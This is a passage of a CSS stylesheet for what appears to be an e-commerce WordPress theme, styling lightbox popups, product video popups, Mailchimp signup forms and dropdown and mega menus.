  .null-instagram-feed .instagram-pics.instagram-columns-4 li,
  .null-instagram-feed .instagram-pics.instagram-columns-2 li {
    width: 33.33%;
  }
}
/*=====================================
=            List Elements            =
=====================================*/
.list ul {
  list-style: none;
  padding-left: 0;
  margin-bottom: 15px;
}
.list li {
  display: inline-block;
}
.list li:before {
  content: "\f105";
  float: left;
  margin-right: 10px;
  position: relative;
}
.list.list-circle li:before {
  content: "\f111";
}
.list.list-star li:before {
  content: "\f005";
}
.list.list-square li:before {
  content: "\f0c8";
}
.list.list-dash li:before {
  content: "\f068";
}
/*-----  End of List Elements  ------*/
.et-look-slider .swiper-slide {
  opacity: 0.6;
  -webkit-transition: 0.3s opacity ease-in-out;
          transition: 0.3s opacity ease-in-out;
}
.et-look-slider .swiper-slide.swiper-slide-active {
  opacity: 1;
}
.look-book-wrap {
  text-align: center;
}
.look-book-wrap .gray-text {
  text-align: center;
  margin-top: 15%;
  margin-bottom: 0;
  font-size: 1vw;
}
.look-book-wrap .look-title-small {
  color: #000000;
  margin: 0px;
  font-weight: 900;
  font-size: 3vw;
  line-height: 3vw;
}
.look-book-wrap .look-title-big {
  color: #000000;
  margin: 0px;
  font-weight: 900;
  font-size: 6vw;
  line-height: 6vw;
}
.look-book-wrap h4 {
  color: #000000;
  margin: 0px;
  font-size: 1vw;
  letter-spacing: 0.5vw;
  line-height: 1;
  margin-bottom: 15%;
}
@media only screen and (min-width: 992px) and (max-width: 1200px) {
  .et-look-slider .content-product .product-image-wrapper .footer-product .button:before {
    font-size: 26px;
    top: 10px;
  }
}
@media only screen and (max-width: 480px) {
  .look-book-wrap .gray-text,
  .look-book-wrap h4 {
    font-size: 4vw;
  }
  .look-book-wrap .look-title-small {
    font-size: 9vw;
    line-height: 10vw;
  }
  .look-book-wrap .look-title-big {
    font-size: 11vw;
    line-height: 12vw;
  }
}
/* Magnific Popup CSS */
.mfp-bg {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1042;
  overflow: hidden;
  position: fixed;
  background: #0b0b0b;
  opacity: 0.8;
  filter: alpha(opacity=80);
}
.mfp-wrap {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1043;
  position: fixed;
  outline: none !important;
  -webkit-backface-visibility: hidden;
}
.mfp-container {
  text-align: center;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  padding: 0 8px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
.mfp-container .zoom-images-button,
.mfp-container .open-video-popup,
.mfp-container .open-360-popup {
  opacity: 0 !important;
}
.mfp-container:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle;
}
.mfp-align-top .mfp-container:before {
  display: none;
}
.mfp-content {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 0 auto;
  text-align: left;
  z-index: 1045;
}
.mfp-inline-holder .mfp-content,
.mfp-ajax-holder .mfp-content {
  width: 100%;
  cursor: auto;
}
.mfp-ajax-cur {
  cursor: progress;
}
.mfp-zoom-out-cur,
.mfp-zoom-out-cur .mfp-image-holder .mfp-close {
  cursor: -webkit-zoom-out;
  cursor: zoom-out;
}
.mfp-zoom {
  cursor: pointer;
  cursor: -webkit-zoom-in;
  cursor: zoom-in;
}
.mfp-auto-cursor .mfp-content {
  cursor: auto;
}
.mfp-close,
.mfp-arrow,
.mfp-preloader,
.mfp-counter {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
      user-select: none;
}
.mfp-loading.mfp-figure {
  display: none;
}
.mfp-hide {
  display: none !important;
}
.mfp-preloader {
  color: #CCC;
  position: absolute;
  top: 50%;
  width: auto;
  text-align: center;
  margin-top: -0.8em;
  left: 8px;
  right: 8px;
  z-index: 1044;
}
.mfp-preloader a {
  color: #CCC;
}
.mfp-preloader a:hover {
  color: #FFF;
}
.mfp-s-ready .mfp-preloader {
  display: none;
}
.mfp-s-error .mfp-content {
  display: none;
}
button.mfp-close,
button.mfp-arrow {
  overflow: visible;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
  display: block;
  outline: none;
  padding: 0;
  z-index: 1046;
  -webkit-box-shadow: none;
  box-shadow: none;
}
button::-moz-focus-inner {
  padding: 0;
  border: 0;
}
.mfp-close {
  width: 44px !important;
  height: 44px;
  line-height: 40px;
  position: absolute;
  right: 0 !important;
  padding-right: 0 !important;
  top: 0 !important;
  text-decoration: none;
  text-align: center;
  opacity: 0.65;
  filter: alpha(opacity=65);
  padding: 0 0 18px 10px;
  color: #FFF;
  font-style: normal;
  font-size: 28px;
  font-family: Arial, Baskerville, monospace;
}
.mfp-close:hover,
.mfp-close:focus {
  opacity: 1;
  filter: alpha(opacity=100);
}
.mfp-wrap.mfp-close-btn-in.mfp-auto-cursor.mfp-zoom-out.mfp-ready {
  z-index: 10002;
}
.mfp-close-btn-in .mfp-close {
  color: #333;
}
.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
  color: #FFF;
  right: 0;
  text-align: center;
  background: #f5f5f5;
  -webkit-transition: all 0.2s linear;
          transition: all 0.2s linear;
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
  font-size: 0;
  top: -4px !important;
  text-align: center !important;
}
.mfp-image-holder .mfp-close:before,
.mfp-iframe-holder .mfp-close:before {
  font-family: 'xstore-icons';
  display: inline-block;
  font-size: 24px;
  line-height: 44px;
  color: #9b9b9b;
  content: "\e90a";
  position: relative;
  left: 0.5px;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
.mfp-image-holder .mfp-close:hover:before,
.mfp-iframe-holder .mfp-close:hover:before {
  color: #fff;
}
.mfp-counter {
  position: absolute;
  top: 0;
  right: 0;
  color: #CCC;
  font-size: 12px;
  line-height: 18px;
  white-space: nowrap;
}
.mfp-arrow {
  position: absolute;
  opacity: 0.65;
  filter: alpha(opacity=65);
  margin: 0;
  top: 50%;
  margin-top: -55px;
  padding: 0;
  width: 90px;
  height: 110px;
  -webkit-tap-highlight-color: transparent;
}
.mfp-arrow:active {
  margin-top: -54px;
}
.mfp-arrow:hover,
.mfp-arrow:focus {
  opacity: 1;
  filter: alpha(opacity=100);
}
.mfp-arrow:before,
.mfp-arrow:after,
.mfp-arrow .mfp-b,
.mfp-arrow .mfp-a {
  content: '';
  display: block;
  width: 0;
  height: 0;
  position: absolute;
  left: 0;
  top: 0;
  margin-top: 35px;
  margin-left: 35px;
  border: medium inset transparent;
}
.mfp-arrow:after,
.mfp-arrow .mfp-a {
  border-top-width: 13px;
  border-bottom-width: 13px;
  top: 8px;
}
.mfp-arrow:before,
.mfp-arrow .mfp-b {
  border-top-width: 21px;
  border-bottom-width: 21px;
  opacity: 0.7;
}
.mfp-arrow-left {
  left: 0;
}
.mfp-arrow-left:after,
.mfp-arrow-left .mfp-a {
  border-right: 17px solid #FFF;
  margin-left: 31px;
}
.mfp-arrow-left:before,
.mfp-arrow-left .mfp-b {
  margin-left: 25px;
  border-right: 27px solid #3F3F3F;
}
.mfp-arrow-right {
  right: 0;
}
.mfp-arrow-right:after,
.mfp-arrow-right .mfp-a {
  border-left: 17px solid #FFF;
  margin-left: 39px;
}
.mfp-arrow-right:before,
.mfp-arrow-right .mfp-b {
  border-left: 27px solid #3F3F3F;
}
.mfp-iframe-holder {
  padding-top: 40px;
  padding-bottom: 40px;
}
.mfp-iframe-holder .mfp-content {
  line-height: 0;
  width: 100%;
  max-width: 900px;
}
.mfp-iframe-holder .mfp-close {
  top: -40px;
}
.mfp-iframe-scaler {
  width: 100%;
  height: 0;
  overflow: hidden;
  padding-top: 56.25%;
}
.mfp-iframe-scaler .mfp-close {
  text-align: center !important;
  top: 0 !important;
}
.mfp-iframe-scaler iframe {
  position: absolute;
  display: block;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
          box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
  background: #000;
}
/* Main image in popup */
img.mfp-img {
  width: auto;
  max-width: 100%;
  height: auto;
  display: block;
  line-height: 0;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 40px 0 40px;
  margin: 0 auto;
}
/* The shadow behind the image */
.mfp-figure {
  line-height: 0;
}
.mfp-figure:after {
  content: '';
  position: absolute;
  left: 0;
  top: 40px;
  bottom: 40px;
  display: block;
  right: 0;
  width: auto;
  height: auto;
  z-index: -1;
  -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
          box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
  background: #444;
}
.mfp-figure small {
  color: #BDBDBD;
  display: block;
  font-size: 12px;
  line-height: 14px;
}
.mfp-figure figure {
  margin: 0;
}
.mfp-bottom-bar {
  margin-top: -36px;
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  cursor: auto;
}
.mfp-title {
  text-align: left;
  line-height: 18px;
  color: #F3F3F3;
  word-wrap: break-word;
  padding-right: 36px;
}
.mfp-image-holder .mfp-content {
  max-width: 100%;
}
.mfp-gallery .mfp-image-holder .mfp-figure {
  cursor: pointer;
}
@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
  /**
       * Remove all paddings around the image on small screen
       */
  .mfp-img-mobile .mfp-image-holder {
    padding-left: 0;
    padding-right: 0;
  }
  .mfp-img-mobile img.mfp-img {
    padding: 0;
  }
  .mfp-img-mobile .mfp-figure:after {
    top: 0;
    bottom: 0;
  }
  .mfp-img-mobile .mfp-figure small {
    display: inline;
    margin-left: 5px;
  }
  .mfp-img-mobile .mfp-bottom-bar {
    background: rgba(0, 0, 0, 0.6);
    bottom: 0;
    margin: 0;
    top: auto;
    padding: 3px 5px;
    position: fixed;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
  }
  .mfp-img-mobile .mfp-bottom-bar:empty {
    padding: 0;
  }
  .mfp-img-mobile .mfp-counter {
    right: 5px;
    top: 3px;
  }
  .mfp-img-mobile .mfp-close {
    top: 0;
    right: 0;
    width: 35px;
    height: 35px;
    line-height: 35px;
    background: rgba(0, 0, 0, 0.6);
    position: fixed;
    text-align: center;
    padding: 0;
  }
}
@media all and (max-width: 900px) {
  .mfp-arrow {
    -webkit-transform: scale(0.75);
    -ms-transform: scale(0.75);
        transform: scale(0.75);
  }
  .mfp-arrow-left {
    -webkit-transform-origin: 0;
    -ms-transform-origin: 0;
        transform-origin: 0;
  }
  .mfp-arrow-right {
    -webkit-transform-origin: 100%;
    -ms-transform-origin: 100%;
        transform-origin: 100%;
  }
  .mfp-container {
    padding-left: 6px;
    padding-right: 6px;
  }
}
.mfp-ie7 .mfp-img {
  padding: 0;
}
.mfp-ie7 .mfp-bottom-bar {
  width: 600px;
  left: 50%;
  margin-left: -300px;
  margin-top: 5px;
  padding-bottom: 5px;
}
.mfp-ie7 .mfp-container {
  padding: 0;
}
.mfp-ie7 .mfp-content {
  padding-top: 44px;
}
.mfp-ie7 .mfp-close {
  top: 0;
  right: 0;
  padding-top: 0;
}
/* 

====== Zoom-out effect ======

*/
.mfp-zoom-out {
  /* start state */
  /* animate in */
  /* animate out */
}
.mfp-zoom-out .mfp-with-anim {
  opacity: 0;
  -webkit-transition: all 0.3s ease-in-out;
          transition: all 0.3s ease-in-out;
  -webkit-transform: scale(1.3);
      -ms-transform: scale(1.3);
          transform: scale(1.3);
}
.mfp-zoom-out.mfp-bg {
  opacity: 0;
  -webkit-transition: all 0.3s ease-out;
          transition: all 0.3s ease-out;
}
.mfp-zoom-out.mfp-ready .mfp-with-anim {
  opacity: 1;
  -webkit-transform: scale(1);
      -ms-transform: scale(1);
          transform: scale(1);
}
.mfp-zoom-out.mfp-ready.mfp-bg {
  opacity: 0.8;
  z-index: 10002;
}
.mfp-zoom-out.mfp-removing .mfp-with-anim {
  -webkit-transform: scale(0);
      -ms-transform: scale(0);
          transform: scale(0);
  opacity: 0;
}
.mfp-zoom-out.mfp-removing.mfp-bg {
  opacity: 0;
}
#product-video-popup {
  max-width: 75%;
  margin: 0 auto;
  position: relative;
}
#product-video-popup video {
  margin-left: auto;
  margin-right: auto;
  max-width: 100%;
}
#product-video-popup .mfp-close {
  color: #FFF;
  right: 0;
  text-align: right;
  background: #f5f5f5;
  -webkit-transition: all 0.2s linear;
          transition: all 0.2s linear;
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
  font-size: 0;
  top: -44px !important;
  text-align: center;
}
#product-video-popup .mfp-close:before {
  font-family: 'xstore-icons';
  display: inline-block;
  font-size: 24px;
  line-height: 44px;
  color: #9b9b9b;
  content: "\e90a";
  position: relative;
  left: 0.5px;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
#product-video-popup .mfp-close:hover:before {
  color: #fff;
}
#product-video-popup .mejs-video {
  margin-left: auto;
  margin-right: auto;
}
#product-video-popup .mejs-controls {
  visibility: visible !important;
}
.product-360-popup {
  display: inline-block;
  position: relative;
  left: 50%;
  max-width: 100%;
  -webkit-transform: translateX(-50%);
      -ms-transform: translateX(-50%);
          transform: translateX(-50%);
}
@media only screen and (max-width: 768px) {
  #product-video-popup {
    max-width: 95%;
  }
}
div.pp_default .pp_nav .pp_pause,
div.pp_default .pp_nav .pp_play {
  background: url(images/pretty-sprite.png) -51px 1px no-repeat !important;
}
div.pp_default .pp_close {
  background: url(images/pretty-sprite.png) 2px 1px no-repeat !important;
}
div.pp_default a.pp_arrow_next,
div.pp_default a.pp_arrow_previous {
  background: url(images/pretty-sprite.png) -31px -3px no-repeat !important;
}
div.pp_default a.pp_arrow_next {
  background-position: -82px -3px !important;
}
div.pp_default .pp_expand {
  background: url(images/pretty-sprite.png) 0 -29px no-repeat !important;
}
div.pp_default .pp_expand:hover {
  background: url(images/pretty-sprite.png) 0 -56px no-repeat !important;
}
div.pp_default .pp_description {
  text-align: center;
  margin-left: 0 !important;
  position: absolute;
  left: 50%;
  bottom: 6px;
  -webkit-transform: translateX(-50%);
      -ms-transform: translateX(-50%);
          transform: translateX(-50%);
}
.mc4wp-form .et-mailchimp {
  position: relative;
  margin-bottom: 20px;
}
.mc4wp-form .et-mailchimp p {
  margin-bottom: 0;
  line-height: 1.5;
}
.mc4wp-form .et-mailchimp input[type="email"] {
  background-color: rgba(255, 255, 255, 0.1);
  border: 1px solid rgba(250, 250, 250, 0.3);
  color: white;
  max-width: 100%;
  height: 40px;
}
.mc4wp-form .et-mailchimp input[type="email"]:focus {
  border: 1px solid rgba(255, 255, 255, 0.8);
}
.mc4wp-form .et-mailchimp input[type="email"]:focus + input[type="submit"]:hover {
  border-top: 1px solid rgba(255, 255, 255, 0.8);
  border-right: 1px solid rgba(255, 255, 255, 0.8);
  border-bottom: 1px solid rgba(255, 255, 255, 0.8);
}
.mc4wp-form .et-mailchimp input[type="submit"] {
  width: 30px;
  height: 2.642rem;
  border: none !important;
  background-color: transparent !important;
  border-top: 1px solid rgba(255, 255, 255, 0);
  border-right: 1px solid rgba(255, 255, 255, 0);
  border-bottom: 1px solid rgba(255, 255, 255, 0);
  position: absolute;
  top: 0;
  right: 0;
  font-size: 0;
  background: url(images/mailchimp-plus.png) no-repeat center;
  background-size: 16px;
  opacity: 0.3;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
.mc4wp-form .et-mailchimp input[type="submit"]:hover {
  opacity: 1;
  border-top: 1px solid rgba(255, 255, 255, 0.3);
  border-right: 1px solid rgba(255, 255, 255, 0.3);
  border-bottom: 1px solid rgba(255, 255, 255, 0.3);
}
.mc4wp-form .et-mailchimp label {
  display: none;
}
.mc4wp-form .et-mailchimp ::-webkit-input-placeholder {
  color: white;
}
.mc4wp-form .et-mailchimp :-moz-placeholder {
  /* Firefox 18- */
  color: white;
}
.mc4wp-form .et-mailchimp ::-moz-placeholder {
  /* Firefox 19+ */
  color: white;
}
.mc4wp-form .et-mailchimp :-ms-input-placeholder {
  color: white;
}
.plus-gray .mc4wp-form .et-mailchimp input[type="submit"] {
  background: url(images/mailchimp-plus-gray.png) no-repeat center;
}
.plus-gray .mc4wp-form .et-mailchimp input[type="submit"] {
  background: url(images/plus-white.png) no-repeat center;
}
@media only screen and (max-width: 480px) {
  .wpcf7-form .form-group p {
    width: 100%;
    padding-left: 0 !important;
    padding-right: 0 !important;
  }
}
.mailchimp-dark .mc4wp-form {
  margin-bottom: 30px;
}
.mailchimp-dark .mc4wp-form input[type="email"] {
  border: 1px solid #e6e6e6;
  color: #999;
  height: 40px;
}
.mailchimp-dark .mc4wp-form input[type="email"]:focus {
  border-color: #cdcdcd;
}
.mailchimp-dark .mc4wp-form input[type="submit"] {
  background: url(images/mailchimp-plus-gray.png) no-repeat center;
  opacity: 1;
}
.mailchimp-dark .mc4wp-form input[type="submit"]:hover {
  opacity: 0.8;
}
.mailchimp-dark .mc4wp-form ::-webkit-input-placeholder {
  color: #999;
}
.mailchimp-dark .mc4wp-form :-moz-placeholder {
  /* Firefox 18- */
  color: #999;
}
.mailchimp-dark .mc4wp-form ::-moz-placeholder {
  /* Firefox 19+ */
  color: #999;
}
.mailchimp-dark .mc4wp-form :-ms-input-placeholder {
  color: #999;
}
div.wpcf7-response-output {
  padding: 15px 20px !important;
}
.footer .mc4wp-form .et-mailchimp,
.prefooter .mc4wp-form .et-mailchimp {
  margin-bottom: 0;
}
/*=================================
=            Main Menu            =
=================================*/
.menu-wrapper .menu {
  padding: 0;
  margin: 0;
}
.menu-wrapper .menu > li {
  text-decoration: none;
  list-style: none;
  position: relative;
  vertical-align: middle;
}
.menu-wrapper .menu > li > a {
  text-transform: uppercase;
  font-size: 0.93rem;
  padding: 0.77em 1.07em;
  font-weight: 700;
  position: relative;
}
.menu-wrapper .menu > li > a:after {
  content: "";
  display: block;
  position: absolute;
  height: 2px !important;
  background-color: rgba(255, 255, 255, 0.4);
}
.menu-wrapper .menu > li > a:after {
  left: 50%;
  right: 50%;
  opacity: 0;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
.menu-wrapper .menu > li > a:hover:after {
  left: 1.07em;
  right: 1.07em;
  opacity: 1;
}
.menu-wrapper .menu > li > a i {
  margin-right: 5px;
}
.menu-wrapper .menu > li.current-menu-item > a:after {
  left: 1.07em;
  right: 1.07em;
  opacity: 1;
}
.menu-wrapper .menu > li.menu-label-hot a:after,
.menu-wrapper .menu > li.menu-label-new a:after,
.menu-wrapper .menu > li.menu-label-sale a:after {
  right: 0;
}
.menu-wrapper .menu li.menu-disable_titles > a {
  font-size: 0 !important;
  line-height: 0 !important;
  padding: 0 !important;
}
.menu-wrapper .menu li.menu-disable_titles > a:after {
  display: none;
}
.menu-wrapper .menu li.menu-disable_titles > a i {
  font-size: 1.14rem !important;
}
.menu-wrapper .menu li a span.menu-item-descr {
  display: inline-block;
  width: 100%;
}
.menu-wrapper .menu li.menu-label-new > a,
.menu-wrapper .menu li.menu-label-hot > a,
.menu-wrapper .menu li.menu-label-sale > a {
  position: relative;
  width: auto;
  display: inline-block;
  padding-right: 37px !important;
  background-repeat: no-repeat;
  background-position: right 49%;
  background-size: 31px 13px;
}
.menu-wrapper .menu li.menu-label-new > a:before,
.menu-wrapper .menu li.menu-label-hot > a:before,
.menu-wrapper .menu li.menu-label-sale > a:before {
  position: absolute;
  right: 0;
  top: 50%;
  margin-top: -6.5px;
  display: block;
  width: 30px;
  height: 13px;
  background-repeat: no-repeat;
  background-image: url(images/label-sprite.png);
  background-position: 0 0;
}
.menu-wrapper .menu li.menu-label-new > a .label-text,
.menu-wrapper .menu li.menu-label-hot > a .label-text,
.menu-wrapper .menu li.menu-label-sale > a .label-text {
  position: absolute;
  right: 0;
  top: 50%;
  margin-top: -6.5px;
  color: #fff;
  font-size: 9px;
  padding: 1px 3px;
  font-weight: 800;
  text-transform: uppercase;
}
.menu-wrapper .menu li.menu-label-new > a:before {
  background-position: 0 0;
}
.menu-wrapper .menu li.menu-label-new > a .label-text {
  background-color: #88b643;
}
.menu-wrapper .menu li.menu-label-sale > a:before {
  background-position: 0 -26px;
}
.menu-wrapper .menu li.menu-label-sale > a .label-text {
  background-color: #e6bd47;
}
.menu-wrapper .menu li.menu-label-hot > a:before {
  background-position: 0 -13px;
}
.menu-wrapper .menu li.menu-label-hot > a .label-text {
  background-color: #f54442;
}
.menu-wrapper .menu ul > li.menu-label-hot:hover,
.menu-wrapper .menu ul > li.menu-label-new:hover,
.menu-wrapper .menu ul > li.menu-label-sale:hover {
  background-color: #f7f7f7;
}
.menu-wrapper .menu > li {
  float: none;
  display: inline-block;
}
.menu-wrapper .menu > li > a {
  float: left;
  display: block;
  cursor: pointer;
  position: relative;
}
.menu-wrapper .menu > li:hover .nav-sublist-dropdown {
  display: block;
}
.menu-wrapper .menu > li:hover .nav-sublist-dropdown .banner {
  visibility: visible;
  pointer-events: auto;
}
.menu-wrapper.menu-align-left .menu {
  text-align: left !important;
}
.menu-wrapper.menu-align-center .menu {
  text-align: center !important;
}
.menu-wrapper.menu-align-right .menu {
  text-align: right !important;
}
.menu-wrapper .a-center {
  color: #fff;
}
.menu-wrapper .a-center em {
  font-style: normal;
}
.menu-wrapper .secondary-menu-wrapper .menu > li > a i {
  margin-right: 5px;
}
.nav-sublist-dropdown {
  position: absolute;
  top: 60px;
  left: 0;
  z-index: 1002;
  margin-top: 19px;
  display: none;
  width: 18em;
  padding: 2.14em 2.14em;
  background-color: white;
  text-align: left;
  border: 1px solid #e6e6e6;
}
.nav-sublist-dropdown:before {
  content: "";
  position: absolute;
  top: -50px;
  width: 100%;
  height: 50px;
  left: 0;
}
.nav-sublist-dropdown .container {
  width: auto;
  padding: 0;
}
.nav-sublist-dropdown .item-link {
  display: block;
  font-size: 0.93rem;
  padding: 0.72em 0;
}
.nav-sublist-dropdown ul {
  display: inline-block;
  width: 100%;
}
.nav-sublist-dropdown ul > li {
  position: relative;
  display: inline-block;
  width: 100%;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
.item-design-dropdown .nav-sublist-dropdown {
  padding: 0;
  padding-top: 1.43em;
  padding-bottom: 1.43em;
}
.item-design-dropdown .nav-sublist-dropdown ul > li.menu-item-has-children {
  position: relative;
}
.item-design-dropdown .nav-sublist-dropdown ul > li.menu-item-has-children > a {
  position: static;
}
.item-design-dropdown .nav-sublist-dropdown ul > li.menu-item-has-children > a:after {
  content: "\f105";
  font-size: 1rem;
  font-family: FontAwesome;
  position: absolute;
  right: 2.5em;
  top: 50%;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
}
.item-design-dropdown .nav-sublist-dropdown ul > li.menu-item-has-children > .nav-sublist {
  display: none;
}
.item-design-dropdown .nav-sublist-dropdown ul > li.menu-item-has-children:hover > .nav-sublist {
  display: block;
}
.item-design-dropdown .nav-sublist-dropdown ul > li.menu-item-has-children:hover:after {
  content: "";
  display: inline-block;
  position: absolute;
  right: -5px;
  top: 0;
  width: 5px;
  height: 50px;
}
.item-design-dropdown .nav-sublist-dropdown ul > li > a {
  width: 100%;
  color: #9b9b9b;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  text-transform: uppercase;
  padding: 0.78em 2.5em;
}
.item-design-dropdown .nav-sublist-dropdown ul > li > a:hover {
  color: #9b9b9b;
  background-color: #f7f7f7;
}
.item-design-dropdown .nav-sublist-dropdown ul > li ul {
  position: absolute;
  top: -1.5em;
  border: 1px solid #e6e6e6;
  z-index: 0;
  left: 100%;
}
.item-design-dropdown .nav-sublist-dropdown ul > li ul ul {
  z-index: -2;
}
.item-design-dropdown .nav-sublist-dropdown ul > li .nav-sublist ul {
  background-color: #fff;
  padding: 1.43em 0;
  width: 100%;
}
.item-design-dropdown .nav-sublist-dropdown ul > li .nav-sublist ul li a:hover {
  color: #9b9b9b;
  background-color: #f7f7f7;
}
.header-color-dark .menu-wrapper .menu > li.current-menu-item > a:after {
  background-color: rgba(0, 0, 0, 0.2);
}
.header-color-dark .menu-wrapper .menu > li > a:hover:after {
  background-color: rgba(0, 0, 0, 0.2);
}
.header-color-white .menu-wrapper .menu > li.current-menu-item > a:after {
  background-color: rgba(255, 255, 255, 0.4);
}
.header-color-white .menu-wrapper .menu > li > a:hover:after {
  background-color: rgba(255, 255, 255, 0.4);
}
/*-----  End of Main Menu  ------*/
@media only screen and (max-width: 1200px) {
  .menu-wrapper .menu > li > a {
    padding-left: 12px;
    padding-right: 12px;
  }
}
.mark-text.text {
  padding: 0 0.35em 0.21em 0.35em;
  color: #777;
}
.mark-text.paragraph,
.mark-text.paragraph-boxed {
  display: inline-block;
  font-size: 1.42rem;
  color: #777;
  line-height: 2.42rem;
  margin-bottom: 1em;
}
.mark-text.paragraph-boxed {
  background-color: #f5f5f5;
  text-align: center;
  padding: 1.75em 2.5em;
}
@media screen and (max-width: 480px) {
  .m-text-center {
    text-align: center;
  }
}
/*=================================
=            Mega menu            =
=================================*/
@media only screen and (min-width: 992px) {
  .item-design-mega-menu .nav-sublist-dropdown {
    padding-bottom: 0;
    padding: 0;
  }
  .item-design-mega-menu .nav-sublist-dropdown .item-link {
    color: #9b9b9b;
  }
  .item-design-mega-menu .nav-sublist-dropdown ul li {
    vertical-align: top;
  }
  .item-design-mega-menu .nav-sublist-dropdown .item-level-1.menu-label-hot > a,
  .item-design-mega-menu .nav-sublist-dropdown .item-level-1.menu-label-new > a,
  .item-design-mega-menu .nav-sublist-dropdown .item-level-1.menu-label-sale > a {
    background-position: right top !important;
  }
  .item-design-mega-menu .nav-sublist-dropdown .item-level-1.menu-item-has-children {
    border-right: 1px solid #e6e6e6;
    margin-bottom: 2.14em;
  }
  .item-design-mega-menu .nav-sublist-dropdown .item-level-1.menu-item-has-children ul .menu-label-hot a,
  .item-design-mega-menu .nav-sublist-dropdown .item-level-1.menu-item-has-children ul .menu-label-new a,
  .item-design-mega-menu .nav-sublist-dropdown .item-level-1.menu-item-has-children ul .menu-label-sale a {
    background-position: right center !important;
  }
  .item-design-mega-menu .nav-sublist-dropdown .item-level-1 > a {
    color: black ;
    font-size: 1rem;
    font-weight: 700;
    text-transform: uppercase;
    padding-top: 0;
    line-height: 1;
    padding-left: 2.3em;
    padding-right: 2.3em;
    padding-bottom: 1.071em;
  }
  .item-design-mega-menu .nav-sublist-dropdown .item-level-1:last-child {
    border-right: 0;
  }
  .item-design-mega-menu .nav-sublist-dropdown .item-level-1.without-border {
    border: none !important;
  }
  .item-design-mega-menu .nav-sublist-dropdown .nav-sublist a {
    display: block;
    padding: 0.78em 2.5em;
    text-transform: uppercase;
  }
  .item-design-mega-menu .nav-sublist-dropdown .nav-sublist a:hover {
    color: #9b9b9b;
    background-color: #f7f7f7;
  }
  .item-design-mega-menu .nav-sublist-dropdown .nav-sublist li.current-menu-item a {
    color: #8a8a8a;
  }
  .item-design-mega-menu .nav-sublist-dropdown > .container {
    padding-top: 0;
    padding-bottom: 0;
  }
  .item-design-mega-menu .nav-sublist-dropdown > .container > ul {
    margin: 0 -2.14em;
    -js-display: -webkit-box;
    -js-display: -webkit-flex;
    -js-display: -ms-flexbox;
    -js-display: flex;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;
    -webkit-box-align: stretch;
    -webkit-align-items: stretch;
        -ms-flex-align: stretch;
            align-items: stretch;
    width: auto;
    padding: 2.14em 2.14em 0 2.14em;
    -webkit-transition: all 0.2s linear;
    transition: all 0.2s linear;
  }
  .item-design-mega-menu .nav-sublist-dropdown > .container > ul > li {
    float: left;
    display: block;
    margin-bottom: 2.14em;
  }
  .item-design-mega-menu .nav-sublist-dropdown .menu-widgets {
    padding-top: 0.72em;
    padding-left: 2.3em;
    padding-right: 2.5em;
  }
  .item-design-mega-menu .nav-sublist-dropdown .menu-widgets .widget-title {
    color: black !important;
    padding-top: 0;
    font-size: 1rem;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 0;
    line-height: 1;
  }
  .item-design-mega-menu .nav-sublist-dropdown .menu-widgets .banner {
    visibility: hidden;
    pointer-events: none;
  }
  .item-design-mega-menu .nav-sublist-dropdown .menu-widgets .banner.banner-type-2 img {
    -webkit-transition: all 1s cubic-bezier(0.29, 0.04, 0.19, 0.98);
            transition: all 1s cubic-bezier(0.29, 0.04, 0.19, 0.98);
  }
  .item-design-mega-menu .nav-sublist-dropdown .menu-widgets .banner.banner-type-2 .banner-content {
    -webkit-transition: all 1.2s cubic-bezier(0.29, 0.04, 0.19, 0.98);
            transition: all 1.2s cubic-bezier(0.29, 0.04, 0.19, 0.98);
    opacity: 0;
    -webkit-transform: scale(0.8) translateY(-50%);
        -ms-transform: scale(0.8) translateY(-50%);
            transform: scale(0.8) translateY(-50%);
  }
  .item-design-mega-menu .nav-sublist-dropdown .menu-widgets .banner.banner-type-2 .banner-content .content-inner {
    -webkit-transform: translateY(0);
        -ms-transform: translateY(0);
            transform: translateY(0);
  }
  .item-design-mega-menu .nav-sublist-dropdown .menu-widgets .banner.banner-type-2:hover img {
    opacity: .4;
    -webkit-transform: scale(0.85);
        -ms-transform: scale(0.85);
            transform: scale(0.85);
  }
  .item-design-mega-menu .nav-sublist-dropdown .menu-widgets .banner.banner-type-2:hover .banner-content {
    opacity: 1;
    -webkit-transform: scale(1) translateY(-50%);
        -ms-transform: scale(1) translateY(-50%);
            transform: scale(1) translateY(-50%);
  }
  .item-design-mega-menu .nav-sublist-dropdown .item-design2-image {
    border-right: none !important;
    margin-left: -1px;
    padding-left: 20px;
    padding-right: 20px;
  }
  .item-design-mega-menu .nav-sublist-dropdown .item-design2-image:first-child {
    padding-left: 20px;
  }
  .item-design-mega-menu .nav-sublist-dropdown .item-design2-image:last-child {
    padding-right: 20px;
